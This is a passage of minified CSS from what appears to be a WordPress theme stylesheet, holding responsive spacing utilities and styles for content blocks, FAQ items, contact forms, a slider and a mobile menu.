!important;margin-left:4rem !important}.mx-xl-7{margin-right:5rem !important;margin-left:5rem !important}.mx-xl-8{margin-right:6rem !important;margin-left:6rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-xl-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-xl-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-6{margin-top:4rem !important}.mt-xl-7{margin-top:5rem !important}.mt-xl-8{margin-top:6rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-6{margin-right:4rem !important}.me-xl-7{margin-right:5rem !important}.me-xl-8{margin-right:6rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-6{margin-bottom:4rem !important}.mb-xl-7{margin-bottom:5rem !important}.mb-xl-8{margin-bottom:6rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-6{margin-left:4rem !important}.ms-xl-7{margin-left:5rem !important}.ms-xl-8{margin-left:6rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.p-xl-6{padding:4rem !important}.p-xl-7{padding:5rem !important}.p-xl-8{padding:6rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xl-6{padding-right:4rem !important;padding-left:4rem !important}.px-xl-7{padding-right:5rem !important;padding-left:5rem !important}.px-xl-8{padding-right:6rem !important;padding-left:6rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xl-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-xl-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-xl-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pt-xl-6{padding-top:4rem !important}.pt-xl-7{padding-top:5rem !important}.pt-xl-8{padding-top:6rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pe-xl-6{padding-right:4rem !important}.pe-xl-7{padding-right:5rem !important}.pe-xl-8{padding-right:6rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.pb-xl-6{padding-bottom:4rem !important}.pb-xl-7{padding-bottom:5rem !important}.pb-xl-8{padding-bottom:6rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.ps-xl-6{padding-left:4rem !important}.ps-xl-7{padding-left:5rem !important}.ps-xl-8{padding-left:6rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.gap-xxl-6{gap:4rem !important}.gap-xxl-7{gap:5rem !important}.gap-xxl-8{gap:6rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-6{margin:4rem !important}.m-xxl-7{margin:5rem !important}.m-xxl-8{margin:6rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-6{margin-right:4rem !important;margin-left:4rem !important}.mx-xxl-7{margin-right:5rem !important;margin-left:5rem !important}.mx-xxl-8{margin-right:6rem !important;margin-left:6rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-xxl-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-xxl-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-6{margin-top:4rem !important}.mt-xxl-7{margin-top:5rem !important}.mt-xxl-8{margin-top:6rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-6{margin-right:4rem !important}.me-xxl-7{margin-right:5rem !important}.me-xxl-8{margin-right:6rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-6{margin-bottom:4rem !important}.mb-xxl-7{margin-bottom:5rem !important}.mb-xxl-8{margin-bottom:6rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-6{margin-left:4rem !important}.ms-xxl-7{margin-left:5rem !important}.ms-xxl-8{margin-left:6rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.p-xxl-6{padding:4rem !important}.p-xxl-7{padding:5rem !important}.p-xxl-8{padding:6rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xxl-6{padding-right:4rem !important;padding-left:4rem !important}.px-xxl-7{padding-right:5rem !important;padding-left:5rem !important}.px-xxl-8{padding-right:6rem !important;padding-left:6rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xxl-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-xxl-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-xxl-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pt-xxl-6{padding-top:4rem !important}.pt-xxl-7{padding-top:5rem !important}.pt-xxl-8{padding-top:6rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pe-xxl-6{padding-right:4rem !important}.pe-xxl-7{padding-right:5rem !important}.pe-xxl-8{padding-right:6rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.pb-xxl-6{padding-bottom:4rem !important}.pb-xxl-7{padding-bottom:5rem !important}.pb-xxl-8{padding-bottom:6rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.ps-xxl-6{padding-left:4rem !important}.ps-xxl-7{padding-left:5rem !important}.ps-xxl-8{padding-left:6rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}ul.reset,ol.reset{list-style:none;padding:0;margin:0}svg{fill:currentColor}.odin-image-placeholder{background-color:#f3f4f7}.fa-svg svg{height:1em}body{display:flex;flex-direction:column;min-height:100vh}body.offcanvas-open{position:fixed;overflow-y:scroll;width:100%}.menu ul,.menu li{list-style:none;padding:0;margin:0}.menu a{display:block;text-decoration:none}.menu li{position:relative}.odin-social a{color:#575959}.odin-social a .fa-svg svg{height:1.2em}.pagination{padding-top:15px}@media (min-width: 768px){.pagination{padding-top:30px}}.pagination .nav-links span,.pagination .nav-links a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#f3f4f7;color:#575959;text-decoration:none;transition:all 0.2s ease-in-out}.pagination .nav-links span:hover,.pagination .nav-links a:hover{background-color:#575959;color:white}.pagination .nav-links .current{background-color:#429cdd;color:white}.pagination .nav-links .next,.pagination .nav-links .prev{width:auto;padding:0 15px}.rte .has-primary-background-color{background-color:#429cdd}.rte .has-secondary-background-color{background-color:#0f1f67}.rte .has-light-background-color{background-color:#f3f4f7}.rte .has-dark-background-color{background-color:#575959}.rte .has-white-background-color{background-color:white}.rte .has-primary-color{color:#429cdd}.rte .has-secondary-color{color:#0f1f67}.rte .has-light-color{color:#f3f4f7}.rte .has-dark-color{color:#575959}.rte .has-white-color{color:white}.rte .lead{font-size:22px;font-weight:400}.rte hr.wp-block-separator{border:none;opacity:1;background-color:transparent;border-top:solid 1px #d1d2d3;margin:20px 0}@media (min-width: 768px){.rte hr.wp-block-separator{margin:30px 0}}@media (min-width: 1200px){.rte hr.wp-block-separator{margin:40px 0}}.rte .wp-block-image{position:relative;margin-bottom:15px}@media (min-width: 768px){.rte .wp-block-image{margin-bottom:30px}}@media (min-width: 1200px){.rte .wp-block-image{margin-bottom:50px}}.rte .wp-block-image .alignleft{float:none;margin:0 0 20px}@media (min-width: 768px){.rte .wp-block-image .alignleft{margin:0 30px 30px 0;float:left;max-width:50%}}.rte .wp-block-image .alignright{float:none;margin:0 0 20px}@media (min-width: 768px){.rte .wp-block-image .alignright{margin:0 0 30px 30px;float:right;max-width:50%}}.rte .wp-block-image .aligncenter{float:none;margin:0 auto 20px}.rte .wp-block-image .alignnone{float:none;margin:0 0 20px}.rte .wp-block-image img{max-width:100%;height:auto;border-radius:4px}.rte .wp-block-image figcaption{margin:0;padding:10px 30px;color:white;background-color:#0f1f67;position:absolute;bottom:0;left:0;font-size:17px;font-weight:600}.rte .wp-block-image figcaption:after{content:'';z-index:-1;position:absolute;top:0;left:0;bottom:0;right:0}.rte blockquote.wp-block-quote{text-align:center;border:none;position:relative;font-style:normal;color:#575959;font-size:18px;padding:0 35px}@media (min-width: 768px){.rte blockquote.wp-block-quote{font-size:22px;line-height:1.8;padding:0 50px}}@media (min-width: 1200px){.rte blockquote.wp-block-quote{padding:0 100px}}.rte blockquote.wp-block-quote:before{content:"";position:absolute;top:10px;left:0;width:20px;height:16px;background-image:url("../img/quote.png");background-repeat:no-repeat;background-position:center}@media (min-width: 1200px){.rte blockquote.wp-block-quote:before{left:60px}}.rte blockquote.wp-block-quote cite,.rte blockquote.wp-block-quote .wp-block-quote__citation{font-style:normal;font-weight:600;color:#0f1f67;text-transform:uppercase;letter-spacing:1px;font-size:14px;margin-top:15px;display:block}@media (min-width: 768px){.rte blockquote.wp-block-quote cite,.rte blockquote.wp-block-quote .wp-block-quote__citation{margin-top:30px}}.rte .wp-block-buttons{margin-bottom:30px}.rte .wp-block-buttons .wp-block-button .has-primary-color{color:#429cdd}.rte .wp-block-buttons .wp-block-button .has-secondary-color{color:#0f1f67}.rte .wp-block-buttons .wp-block-button .has-light-color{color:#f3f4f7}.rte .wp-block-buttons .wp-block-button .has-dark-color{color:#575959}.rte .wp-block-buttons .wp-block-button .has-white-color{color:white}.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]{background-color:transparent !important;border-color:#429cdd !important;color:#429cdd !important}.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:hover,.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:focus,.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:active{background-color:#429cdd !important;border-color:#429cdd !important;color:#fff !important}@media (min-width: 992px){.rte .alignwide{margin:3rem calc(25% - 25vw)}}.rte .alignfull{margin:3rem calc(50% - 50vw);max-width:100vw;width:100vw}.rte .alignfull .wp-block-group__inner-container,.rte .alignfull .wp-block-cover__inner-container{padding:0 15px;max-width:100%;margin:0 auto}@media (min-width: 1200px){.rte .alignfull .wp-block-group__inner-container,.rte .alignfull .wp-block-cover__inner-container{max-width:1140px}}.rte blockquote.wp-block-quote,.rte .wp-block-group,.rte .odin-block,.rte .wp-block-gallery,.rte .wp-block-buttons{margin-bottom:15px}@media (min-width: 768px){.rte blockquote.wp-block-quote,.rte .wp-block-group,.rte .odin-block,.rte .wp-block-gallery,.rte .wp-block-buttons{margin-bottom:30px}}.rte .odin-block-faqs .odin-faq-item{margin-bottom:15px}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item{margin-bottom:30px}}@media (min-width: 1200px){.rte .odin-block-faqs .odin-faq-item{margin-bottom:50px}}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item+.odin-faq-item{margin-top:-15px}}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item+.odin-faq-item{margin-top:-35px}}.rte .odin-block-faqs .odin-faq-item .odin-faq-title{display:flex;justify-content:space-between;align-items:center;position:relative}.rte .odin-block-faqs .odin-faq-item .odin-faq-title span{padding:5px 0;display:block}.rte .odin-block-faqs .odin-faq-item .odin-faq-title span:before{content:"Q. |";font-weight:500;margin-right:5px;color:#0f1f67}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a{text-decoration:none;display:flex;justify-content:center;align-items:center}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a svg{height:20px}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:'';background-color:transparent}.rte .odin-block-faqs .odin-faq-item .odin-faq-content .odin-faq-content-inner{padding:20px 38px;position:relative}.rte .odin-block-faqs .odin-faq-item .odin-faq-content .odin-faq-content-inner:before{content:"A. |";font-weight:500;margin-right:5px;color:#0f1f67;position:absolute;top:20px;left:0}.odin-subpages .odin-image-placeholder{background-color:white}.wpcf7 form .req,.wpcf7 form .required{color:red}.wpcf7 form label{font-weight:700;display:block;margin-bottom:5px}.wpcf7 form .form-group{margin-bottom:15px}.wpcf7 form textarea.wpcf7-textarea{height:auto}.wpcf7 form span.wpcf7-not-valid-tip{color:red;font-size:14px;display:block;margin-top:5px}.wpcf7 form .wpcf7-response-output{width:100%;display:block;margin:30px 0 0;padding:10px 15px;border:none}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background-color:#ffb8b8}.wpcf7 form.sent .wpcf7-response-output{background-color:#d3ffce}.slick-slider .slick-prev,.slick-slider .slick-next{padding:0;margin:0;border:none;background:none;position:absolute;z-index:99;display:flex;justify-content:center;align-items:center;top:50%;margin-top:-20px;height:40px;width:50px;cursor:pointer;font-size:0;color:white}.slick-slider .slick-prev svg,.slick-slider .slick-next svg{height:50px;width:50px}.slick-slider .slick-next{right:0}.slick-slider .slick-dots{list-style:none;padding:0;margin:0;display:flex;justify-content:center;align-items:center;position:absolute;bottom:10px;left:0;right:0}.slick-slider .slick-dots li.slick-active button{background-color:#429cdd}.slick-slider .slick-dots button{padding:0;margin:0;border:none;background:none;margin:5px;background-color:white;height:16px;width:16px;border-radius:16px;font-size:0}nav[role="navigation"]#menu-mobile{position:absolute;top:0;left:0;bottom:0;right:0;position:fixed;z-index:999;opacity:0;visibility:hidden;transition:all .3s ease-in-out}nav[role="navigation"]#menu-mobile .menu-mobile-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background-color:transparent;transition:all .3s ease-in-out}nav[role="navigation"]#menu-mobile .menu-mobile-overlay.active{background-color:rgba(0,0,0,0.6);right:300px}nav[role="navigation"]#menu-mobile .offcanvas{position:absolute;top:0;left:0;bottom:0;right:0;overflow:auto;left:auto;right:-300px;width:300px;background-color:white;transition:all 0.3s ease-in-out}nav[role="navigation"]#menu-mobile .offcanvas .close-button{padding:10px 10px 0 0}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile{padding-bottom:15px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li.current-menu-item a{color:#429cdd}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li:hover>a{color:#429cdd}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li a{transition:all 0.2s ease-in-out;letter-spacing:1px;text-transform:uppercase;font-size:14px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>a{color:#575959;padding:5px 15px 5px 25px;font-weight:500}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul{padding:5px 0 10px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul>li>a{color:#575959;padding:5px 15px 5px 55px;position:relative;text-transform:none;letter-spacing:0}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul>li>a:before{content:"";display:block;position:absolute;left:25px;top:15px;height:2px;width:15px;background-color:#429cdd}nav[role="navigation"]#menu-mobile.active{visibility:visible;opacity:1}nav[role="navigation"]#menu-mobile.active .offcanvas{right:0;visibility:visible}body{background-color:white;font-family:"Inter",sans-serif;font-size:17px;line-height:1.7}img{max-width:100%;height:auto}.odin-image-placeholder{display:block;width:100%}.flex-1{flex:1}h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Inter",sans-serif;color:#0f1f67;font-weight:700;line-height:1.3;margin-bottom:15px}@media (min-width: 768px){h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{margin-bottom:25px;line-height:1.5}}h1 a,.h1 a,.h1 a,h2 a,.h2 a,.h2 a,h3 a,.h3 a,.h3 a,h4 a,.h4 a,.h4 a,h5 a,.h5 a,.h5 a,h6 a,.h6 a,.h6 a{text-decoration:none;color:inherit}h1 a:hover,.h1 a:hover,.h1 a:hover,h2 a:hover,.h2 a:hover,.h2 a:hover,h3 a:hover,.h3 a:hover,.h3 a:hover,h4 a:hover,.h4 a:hover,.h4 a:hover,h5 a:hover,.h5 a:hover,.h5 a:hover,h6 a:hover,.h6 a:hover,.h6 a:hover{text-decoration:none}a{transition:all 0.2s ease-in-out}p{margin-bottom:15px}@media (min-width: 768px){p{margin-bottom:25px}}h1,.h1,.h1{font-size:28px}@media (min-width: 768px){h1,.h1,.h1{font-size:34px}}h2,.h2,.h2{font-size:26px}@media (min-width: 768px){h2,.h2,.h2{font-size:32px}}h3,.h3,.h3{font-size:24px;color:#429cdd;font-weight:400}@media (min-width: 768px){h3,.h3,.h3{font-size:28px}}h4,.h4,.h4{font-size:22px}@media (min-width: 768px){h4,.h4,.h4{font-size:24px}}h5,.h5,.h5{font-size:20px;font-weight:400}@media (min-width: 768px){h5,.h5,.h5{font-size:22px}}h6,.h6,.h6{font-size:18px}.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{font-family:"Mukta",sans-serif;font-weight:400;border-width:1px;padding:12px 30px;font-size:16px;border-radius:4px;transition:all 0.2s ease-in-out;text-transform:uppercase;text-decoration:none !important}@media (min-width: 577px){.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{letter-spacing:1px}}.btn i,.rte .wp-block-buttons .wp-block-button__link i,.rte .wp-block-buttons .wpcf7 form input[type=submit] i,.wpcf7 form .rte .wp-block-buttons input[type=submit] i{vertical-align:-2px}.btn.btn-primary,.rte .wp-block-buttons .btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]{color:#fff;background-color:#429cdd;border-color:#429cdd}.btn.btn-primary:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button 